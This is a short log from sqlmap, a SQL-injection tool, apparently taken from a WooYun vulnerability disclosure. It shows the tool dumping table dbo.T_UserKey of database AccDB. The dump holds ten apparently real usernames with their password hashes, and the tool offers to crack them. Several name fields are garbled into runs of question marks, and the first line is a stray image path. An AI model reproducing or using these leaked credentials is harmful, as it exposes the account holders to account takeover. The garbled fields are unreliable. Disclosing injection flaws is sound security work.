 [19:32:41] [INFO] retrieved: mliclq ???????????????????????
[19:32:43] [INFO] retrieved: 000493ec5e6d931cd49c7922f386759b
[19:32:43] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'F_PassWord'. Do you want to crack
 them via a dictionary-based attack? [y/N/q] n
Database: AccDB
Table: dbo.T_UserKey
[10 entries]
| F_PassWord | F_UserName |
| 000159c2ad00dd28ae9f30d8d675110b | JB5217847512 ????????????????? |
| 0001c6f669889185bdcc8c870cdc85b1 | timberlaketian ???????????????? |
| 00020b4ae26c3f4206c60ffd3def2165 | gg5812197000 ????????????????? |
| 0002a6375101fbe469b9b298025f4fa7 | zjj8231052 ??????????????????? |
| 0002c0a947ed793fa8d8fe5672841685 | zhengkr ?????????????????????? |
| 0002fa65d4a11a4ece4fac188ef4f9d5 | abc139122020 ????????????????? |
| 000332ec513a1a6491fd1302ae8cb109 | gyl385320 ???????????????????? |
| 0003748a7a12a5436943f22f7eaefd08 | q963280839 ??????????????????? |
| 0003e6a723d3e97dd93a12c1761901b5 | 89359750ll ??????????????????? |
| 00048c7531209d3238534e0b319de731 | mliclq ??????????????????????? |
www.wooyun.org